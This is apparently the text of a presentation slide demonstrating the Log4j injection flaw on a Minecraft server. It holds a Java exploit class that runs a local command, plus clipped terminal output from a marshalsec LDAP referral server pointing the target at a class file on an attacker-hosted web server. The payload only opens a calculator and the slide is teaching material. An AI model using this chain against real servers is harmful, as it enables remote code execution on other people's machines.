 Example of the exploit
Minecraft servers use the library log4j to keep track
of user input. Here, a user was able to spawn a
calculator with his injected code.
Exploit.java file
1 public class Exploit {
2 public Exploit() {}
3 static {
4 try {
5 String[] cmds = System.getProperty("os.name").toLowerCase().contains("win")
6 ? new String[]{"cmd.exe","/c", "calc.exe"}
7 : new String[]{"open","/System/Applications/Calculator.app"};
8 java.lang.Runtime.getRuntime().exec(cmds).waitFor();
9 }catch (Exception e){
10 e.printStackTrace();
11 }
12 }
13 public static void main(String[] args) {
14 Exploit e = new Exploit();
15 }
16 }
A calculator is harmless.
Now imagine injecting a
trojan.
marshalsec 85x9
-all.jar marshalsec.jndi.LDAPRefServer
tSettings=on -Dswing.aatext=true
ng to http://10.0.0.166:8000/Calc.class
ng to http://10.0.0.166:8000/Calc.class
og4j 85x16
.0.0:8000/) ...
Calculator
Standard
0
MC MR M+ M- MS
% CE C
1/x x² ²√x ÷
Game menu
Back to Game
Statistics